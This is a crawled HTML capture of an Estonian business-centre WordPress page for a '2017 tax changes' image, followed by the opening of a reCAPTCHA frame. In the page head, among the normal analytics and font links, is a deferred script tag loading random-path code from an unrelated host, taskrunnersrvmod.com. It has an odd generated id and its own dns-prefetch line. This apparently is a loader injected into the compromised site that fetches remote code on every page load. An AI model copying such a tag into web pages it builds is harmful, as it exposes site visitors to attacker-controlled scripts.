

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aaberg.ee/et/aasta-2017-maksumuudatused/aasta-2017-maksumuudatused-3/
body_size: 11291
content:
<!DOCTYPE html><html
lang=et><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://aaberg.ee/xmlrpc.php> <!--[if lt IE 9]> <script src=https://aaberg.ee/wp-content/themes/legalpro/js/html5.js></script> <![endif]--> <script defer src=https://www.google.com/recaptcha/api.js></script> <link
href=https://maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css rel=stylesheet><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Aasta 2017 maksumuudatused - Aaberg Ärikeskus</title><link
rel=canonical href=https://aaberg.ee/wp-content/uploads/2017/01/Aasta-2017-maksumuudatused-1.jpg><meta
property="og:locale" content="et_EE"><meta
property="og:type" content="article"><meta
property="og:title" content="Aasta 2017 maksumuudatused - Aaberg Ärikeskus"><meta
property="og:url" content="https://aaberg.ee/wp-content/uploads/2017/01/Aasta-2017-maksumuudatused-1.jpg"><meta
property="og:site_name" content="Aaberg Ärikeskus"><meta
property="article:modified_time" content="2017-09-20T10:36:19+00:00"><meta
property="og:image" content="https://aaberg.ee/et/aasta-2017-maksumuudatused/aasta-2017-maksumuudatused-3"><meta
property="og:image:width" content="1024"><meta
property="og:image:height" content="770"><meta
property="og:image:type" content="image/jpeg"><meta
name="twitter:card" content="summary_large_image"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aaberg.ee/wp-content/uploads/2017/01/Aasta-2017-maksumuudatused-1.jpg","url":"https://aaberg.ee/wp-content/uploads/2017/01/Aasta-2017-maksumuudatused-1.jpg","name":"Aasta 2017 maksumuudatused - Aaberg Ärikeskus","isPartOf":{"@id":"https://aaberg.ee/et/esileht/#website"},"primaryImageOfPage":{"@id":"https://aaberg.ee/wp-content/uploads/2017/01/Aasta-2017-maksumuudatused-1.jpg#primaryimage"},"image":{"@id":"https://aaberg.ee/wp-content/uploads/2017/01/Aasta-2017-maksumuudatused-1.jpg#primaryimage"},"thumbnailUrl":"https://aaberg.ee/wp-content/uploads/2017/01/Aasta-2017-maksumuudatused-1.jpg","datePublished":"2017-01-31T09:30:46+00:00","dateModified":"2017-09-20T10:36:19+00:00","breadcrumb":{"@id":"https://aaberg.ee/wp-content/uploads/2017/01/Aasta-2017-maksumuudatused-1.jpg#breadcrumb"},"inLanguage":"et","potentialAction":[{"@type":"ReadAction","target":["https://aaberg.ee/wp-content/uploads/2017/01/Aasta-2017-maksumuudatused-1.jpg"]}]},{"@type":"ImageObject","inLanguage":"et","@id":"https://aaberg.ee/wp-content/uploads/2017/01/Aasta-2017-maksumuudatused-1.jpg#primaryimage","url":"https://aaberg.ee/wp-content/uploads/2017/01/Aasta-2017-maksumuudatused-1.jpg","contentUrl":"https://aaberg.ee/wp-content/uploads/2017/01/Aasta-2017-maksumuudatused-1.jpg"},{"@type":"BreadcrumbList","@id":"https://aaberg.ee/wp-content/uploads/2017/01/Aasta-2017-maksumuudatused-1.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kodu","item":"https://aaberg.ee/et/esileht/"},{"@type":"ListItem","position":2,"name":"Aasta 2017 maksumuudatused","item":"https://www.aaberg.ee/et/aasta-2017-maksumuudatused/"},{"@type":"ListItem","position":3,"name":"Aasta 2017 maksumuudatused"}]},{"@type":"WebSite","@id":"https://aaberg.ee/et/esileht/#website","url":"https://aaberg.ee/et/esileht/","name":"Aaberg Ärikeskus","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aaberg.ee/et/esileht/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"et"}]}</script> <link
rel=dns-prefetch href=//taskrunnersrvmod.com><link
rel=dns-prefetch href=//plausible.io><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Aaberg Ärikeskus &raquo; RSS" href=https://aaberg.ee/et/feed/ > <script defer src="[data-uri]"></script> <style id=wp-emoji-styles-inline-css>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link
rel=stylesheet href=https://aaberg.ee/wp-content/cache/minify/a5ff7.css media=all><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}/*]]>*/</style><link
rel=stylesheet href=https://aaberg.ee/wp-content/cache/minify/79098.css media=all><link
rel=stylesheet id=legal-multi-color-css href='https://aaberg.ee/wp-content/themes/legalpro/css/multi-color.php?ver=6.8.3' type=text/css media=all><link
rel=stylesheet id=font-raleway-css href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C700&#038;ver=6.8.3' type=text/css media=all><link
rel=stylesheet href=https://aaberg.ee/wp-content/cache/minify/4a364.css media=all> <script src=https://aaberg.ee/wp-content/cache/minify/d52ed.js></script> <script defer id=black-studio-touch-dropdown-menu-js-extra src=[data-uri]></script> <script defer src=https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj id=miserablefinalforkoutrageous-js></script> <script defer data-domain=aaberg.ee data-api=https://plausible.io/api/event data-cfasync=false src="https://plausible.io/js/plausible.outbound-links.js?ver=2.3.1" id=plausible-analytics-js></script> <script id=plausible-analytics-js-after>window.plausible = window.plausible || function() { (window.plausible.q = window.plausible.q || []).push(arguments) }</script> <link
rel=https://api.w.org/ href=https://aaberg.ee/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://aaberg.ee/wp-json/wp/v2/media/689><link
rel=EditURI type=application/rsd+xml title=RSD href=https://aaberg.ee/xmlrpc.php?rsd><link
rel=shortlink href='https://aaberg.ee/?p=689'><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://aaberg.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faaberg.ee%2Fet%2Faasta-2017-maksumuudatused%2Faasta-2017-maksumuudatused-3%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://aaberg.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faaberg.ee%2Fet%2Faasta-2017-maksumuudatused%2Faasta-2017-maksumuudatused-3%2F&#038;format=xml"><meta
name='plausible-analytics-version' content='2.3.1'><style>div.wpcf7 .ajax-loader {
				background-image: url('https://aaberg.ee/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}</style><style>.home-image-section { background :url('https://aaberg.ee/wp-content/uploads/2017/01/pexels-photo.jpg'); }</style><link
rel=icon href=https://aaberg.ee/wp-content/uploads/2017/02/cropped-aaberg_logod-01-32x32.png sizes=32x32><link
rel=icon href=https://aaberg.ee/wp-content/uploads/2017/02/cropped-aaberg_logod-01-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://aaberg.ee/wp-content/uploads/2017/02/cropped-aaberg_logod-01-180x180.png><meta
name="msapplication-TileImage" content="https://aaberg.ee/wp-content/uploads/2017/02/cropped-aaberg_logod-01-270x270.png"><style id=wp-custom-css>/*
You can add your own CSS here.
Click the help icon above to learn more.
*/

/* ESILEGE TEENUSTE KÕRGUS */
.benefit-description-text{
      min-height: 295px;
}

/* TEENUSTE LEHE KÕRGUS */
.service-home-item-content{
 min-height: 630px;
}
/* HINNAKIRI PAKETID KÕRGUS */
.rpt_features{
   min-height:760px;
}
.rpt_style_basic .rpt_plan
.rpt_foot{
background:#462f5d !important;
}
.latest-blog-inner .latest-blog-title{
	    text-transform: none;
}
.sidebar-widget ul li a{
text-transform: none;
}</style><style>body{
                            font-family: 'Raleway', sans-serif;
                    }</style> <script defer src="[data-uri]"></script> </head><body
class="attachment wp-singular attachment-template-default single single-attachment postid-689 attachmentid-689 attachment-jpeg wp-theme-legalpro"><header><div
class=bottom-header><div
class="container theme-container"><div
class="col-md-3 theme-logo"> <a
href=https://aaberg.ee/et/esileht/ ><img
src=https://aaberg.ee/wp-content/uploads/2017/09/aaberg_logo.png alt="Aasta 2017 maksumuudatused" class=img-responsive></a><div
class=navbar-header> <button
type=button class="navbar-toggle navbar-toggle-top sort-menu-icon collapsed"
data-toggle=collapse data-target=.navbar-collapse> <span
class=sr-only></span> <span
class=icon-bar></span> <span
class=icon-bar></span> <span
class=icon-bar></span> </button></div></div><div
class="col-md-9 header-navigation"><div
id=example-navbar-collapse class="theme-nav navbar-collapse collapse"><ul
id=menu-primary_menu_est class=menu><li
id=menu-item-617 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a
href=https://aaberg.ee/et/pakkumised/ >Pakkumised</a></li><li
id=menu-item-618 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-618"><a
href=https://aaberg.ee/et/teenused/ >Teenused</a><ul
class=sub-menu><li
id=menu-item-613 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a
href=https://aaberg.ee/et/alustavale-ettevottele/ >Alustavale Ettevõttele</a></li><li
id=menu-item-612 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a
href=https://aaberg.ee/et/tegutsevale-ettevottele/ >Tegutsevale ettevõttele</a></li><li
id=menu-item-611 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a
href=https://aaberg.ee/et/ettevote-likvideerimine/ >Ettevõtte Likvideerimine</a></li></ul></li><li
id=menu-item-614 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a
href=https://aaberg.ee/et/hinnakiri/ >Hinnakiri</a></li><li
id=menu-item-615 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-615"><a
href=https://aaberg.ee/et/meist/ >Meist</a><ul
class=sub-menu><li
id=menu-item-918 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a
href=https://aaberg.ee/et/meist/kontakt/ >Kontakt</a></li></ul></li><li
id=menu-item-616 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a
href=https://aaberg.ee/et/blogi/ >Blogi</a></li><li
id=menu-item-959 class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-959"><a
href=#pll_switcher><img
src=[data-uri] alt width=16 height=11 style="width: 16px; height: 11px;"><span
style=margin-left:0.3em;>Eesti</span></a><ul
class=sub-menu><li
id=menu-item-959-en class="lang-item lang-item-10 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-959-en"><a
href=https://aaberg.ee/en/homepage/ hreflang=en-GB lang=en-GB><img
src="[data-uri]" alt width=16 height=11 style="width: 16px; height: 11px;"><span
style=margin-left:0.3em;>English</span></a></li><li
id=menu-item-959-fi class="lang-item lang-item-19 lang-item-fi no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-959-fi"><a
href=https://aaberg.ee/fi/esilehtti/ hreflang=fi lang=fi><img
src="[data-uri]" alt width=16 height=11 style="width: 16px; height: 11px;"><span
style=margin-left:0.3em;>Suomi</span></a></li></ul></li></ul></div></div></div></div></header><section
id=blog_posts class=section-main><div
class="container theme-container"><div
class=page-article><div
class=row><div
id=post-689 class="col-md-9 col-sm-9 "><div
class="our-latest-box single-blog-page"><div
class=single-blog-offer-background style="background-image:url(
https://aaberg.ee/wp-content/themes/legalpro/images/no_image.jpg');"><div
class=single-blog-offer-background-filter></div><div
class=single-blog-offer-title><h3>Aasta 2017 maksumuudatused</h3></div></div><div
class=latest-blog-inner-offer><div
class=single-blog-offer-date><p>31.01.2017<p></div><p
class=attachment><a
href=https://aaberg.ee/wp-content/uploads/2017/01/Aasta-2017-maksumuudatused-1.jpg><img
fetchpriority=high decoding=async width=300 height=225 src=https://aaberg.ee/wp-content/uploads/2017/01/Aasta-2017-maksumuudatused-1-300x225.jpg class="attachment-medium size-medium" alt="2017.a maksumuudatused" srcset="https://aaberg.ee/wp-content/uploads/2017/01/Aasta-2017-maksumuudatused-1-300x225.jpg 300w, https://aaberg.ee/wp-content/uploads/2017/01/Aasta-2017-maksumuudatused-1-768x577.jpg 768w, https://aaberg.ee/wp-content/uploads/2017/01/Aasta-2017-maksumuudatused-1-1024x770.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px"></a></p></div></div></div><div
class="col-md-3 col-sm-4"><div
class="sidebar-box main-sidebar "><aside
id=recent-posts-3 class="sidebar-widget widget widget_recent_entries"><h2 class="widget-title">Viimased postitused</h2><ul><li> <a
href=https://aaberg.ee/et/kuidas-buroohotelliga-rendiraha-saasta/ >Kuidas büroohotelliga rendiraha säästa</a></li><li> <a
href=https://aaberg.ee/et/ettevotte-likvideerimine/ >Ettevõtte likvideerimine</a></li><li> <a
href=https://aaberg.ee/et/majandusaasta-aruande-koostamise-kohustus/ >Majandusaasta aruande koostamise kohustus</a></li><li> <a
href=https://aaberg.ee/et/1528-2/ >Puhkuste tasustamine Eestis ja Soomes</a></li><li> <a
href=https://aaberg.ee/et/raamatupidamisteenuse-vajalikkus-vaikefirmale/ >Raamatupidamisteenuse vajalikkus väikefirmale</a></li></ul></aside><aside
id=categories-4 class="sidebar-widget widget widget_categories"><h2 class="widget-title">Kategooria</h2><ul><li
class="cat-item cat-item-3"><a
href=https://aaberg.ee/et/blogi/ >Blogi</a></li><li
class="cat-item cat-item-51"><a
href=https://aaberg.ee/et/eripakkumine/ >Eripakkumine</a></li><li
class="cat-item cat-item-7"><a
href=https://aaberg.ee/et/pakkumised/ >Pakkumised</a></li></ul></aside></div></div></div></div></div></section><footer
class=page-footer><div
class="container theme-container"><div
class=footer-logo> <a
href=https://aaberg.ee/et/esileht/ > Aaberg Ärikeskus </a></div><div
class=col-lg-12><div
class=row><div
class=col-sm-2></div><div
class=col-sm-4><div
class="col-sm-4 contact-title"><h3>KONTAKT</h3></div><div
class=footer-get-in-touch><ul><li><strong>Aaberg Ärikeskus</strong></li><li><i
class="fa fa-location-arrow" aria-hidden=true></i>Kesk-Ameerika 7-1, Tallinn</li><li><i
class="fa fa-phone" aria-hidden=true></i>+372 646 2211</li><li><i
class="fa fa-envelope-open" aria-hidden=true></i>info@aaberg.ee</li></ul></div></div><div
class=col-sm-4><div
class=footer-get-in-touch-contact><div
class="wpcf7 no-js" id=wpcf7-f722-o1 lang=en-US dir=ltr data-wpcf7-id=722><div
class=screen-reader-response><p
role=status aria-live=polite aria-atomic=true></p><ul></ul></div><form
action=/et/aasta-2017-maksumuudatused/aasta-2017-maksumuudatused-3/#wpcf7-f722-o1 method=post class="wpcf7-form init footer_contact_form" aria-label="Contact form" novalidate=novalidate data-status=init><fieldset
class=hidden-fields-container><input
type=hidden name=_wpcf7 value=722><input
type=hidden name=_wpcf7_version value=6.1.3><input
type=hidden name=_wpcf7_locale value=en_US><input
type=hidden name=_wpcf7_unit_tag value=wpcf7-f722-o1><input
type=hidden name=_wpcf7_container_post value=0><input
type=hidden name=_wpcf7_posted_data_hash value><input
type=hidden name=_wpcf7dtx_version value=5.0.3><input
type=hidden name=_wpcf7_lang value=et></fieldset> <label> <i
class="fa fa-user" aria-hidden=true></i><span
class=footer-contact-form-floating>Nimi</span><div
class="form-group your-name"><input
class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id=yourname name=your-name type=text value placeholder=Nimi aria-invalid=false aria-required=true required></div></label> <label> <i
class="fa fa-envelope" aria-hidden=true></i><span
class=footer-contact-form-floating>E-Mail</span><div
class="form-group your-email"><input
class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" name=your-email type=email value placeholder=E-mail aria-invalid=false aria-required=true required></div> </label> <label><i
class="fa fa-pencil" aria-hidden=true></i><span
class=footer-contact-form-floating>Sõnum</span><div
class="form-group your-message"><textarea class="wpcf7-form-control wpcf7-textarea form-control" name=your-message rows=2 placeholder=Sõnum aria-invalid=false></textarea></div> </label><div
class=g-recaptcha data-sitekey=6LeuPRQUAAAAAFGID0hfRmU2PNZTWV0RlWPceJSw></div> [recaptcha id:recaptcha theme:light size:compact]<div
class=form-group><div><p><span
class=wpcf7-form-control-wrap><input
type=hidden name=php_start_time value=1764576172.94><input
type=hidden name=js_end_time class=js_end_time value><input
type=hidden name=js_start_time class=js_start_time value><input
id=f12_captcha type=text style="visibility:hidden!important; opacity:1!important; height:0!important; width:0!important; margin:0!important; padding:0!important;" name=f12_captcha value></span></p><input
class="wpcf7-form-control wpcf7-submit button-read contact-button float-right btn btn-primary" type=submit value=Saada></div></div><div
class="wpcf7-response-output alert alert-warning"></div></form></div></div></div><div
class=col-sm-2></div></div></div><div
class="row bottom-padding-min-height"><div
class=col-md-4></div><div
class="col-md-4 text-center"><div
class=footer-social-widget><p> Jälgi meid ka sotsiaalmeedias</p><ul><li><a
href=https://www.facebook.com/Aaberg-Konsultatsioonid-OÜ-135718326465146/ target=_blank class=twitter-icon><i
class="fa fa-facebook"></i></a></li><li><a
href=https://www.linkedin.com/company/aaberg-konsultatsioonid target=_blank class=twitter-icon><i
class="fa fa-linkedin"></i></a></li></ul></div></div><div
class=col-md-4></div></div><div
class=row><div
class=col-md-12><div
class=copyright-text><p> Designed by <a
href=http://www.respeye.ee target=_blank>Respeye</a>.</p></div></div></div></div> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> </footer> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/legalpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer id=f12-cf7-captcha-reload-js-extra src="[data-uri]"></script> <script src=https://aaberg.ee/wp-content/cache/minify/501dc.js></script> <script defer id=wp-i18n-js-after src="[data-uri]"></script> <script defer id=contact-form-7-js-before src="[data-uri]"></script> <script defer id=collapseomatic-js-js-before src="[data-uri]"></script> <script defer src=https://aaberg.ee/wp-content/cache/minify/17e7d.js></script> <script defer id=pll_cookie_script-js-after src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeuPRQUAAAAAFGID0hfRmU2PNZTWV0RlWPceJSw&co=aHR0cHM6Ly9hYWJlcmcuZWU6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=6c518eq77pw5
body_size: 46177
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
